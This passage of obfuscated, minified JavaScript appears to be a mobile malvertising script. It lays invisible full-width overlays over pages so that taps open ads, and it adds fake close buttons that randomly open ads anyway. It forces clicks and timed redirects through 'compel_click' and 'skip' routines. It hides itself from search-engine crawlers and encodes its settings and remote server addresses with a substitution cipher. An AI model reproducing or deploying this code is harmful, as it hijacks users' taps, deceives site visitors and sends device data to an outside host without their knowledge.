'+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+o+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},1000);},t.ac=function(e,n='add'){for(var i=1;i<=10;i++)t.$('#'+h+'_'+i)&&t.$('#'+h+'_'+i).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(i=1;i<=10;i++){var o=t.cLab('div');o.style='display:block;position:fixed;width:10%;left:'+10*(i-1)+'vw;border:none;z-index:2147483646;',o.id=h+'_'+i,'1'==e.position?(t.gtop()>=10?o.style.height=e.hiheight+'px':o.style.height='10px',o.style.top=e.height+e.reserve_height+'px'):(o.style.height=e.hiheight+'px',o.style.bottom=e.height+e.reserve_height+'px'),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',o);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=n+'top:'+(e.height+e.reserve_height)+'px;':i.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(i),i.addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var i=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!i&&e.com_pvnum_show<=e.show_number){var o=t.cLab(s);o.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(o),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip-1>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',i='',o=0;o<e.length;o++)i+=t[n=e[o]]?t[n]:n;return i;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.d8wxum.com:8003/bug?message='+n);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()?e.purl=e.pcurl:(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),l=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}Q0Q^(m0C124hm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/}Q0Q^(m0C124hm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),l.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=new Date().getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,t.yb(l),t.cSty(l),t.img(l),t.ac(l),t.gb(l),t.db(l));}catch(e){t.catch(e);}var f=new XMLHttpRequest();f.open('GET',l.purl+'/d/'+l.id+'?t='+Math.random(),!0),f.setRequestHeader('Content-type','application/x-www-form-urlencoded'),f.send(),f.onreadystatechange=function(){try{if(4==f.readyState&&200==f.status){var e=JSON.parse(f.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;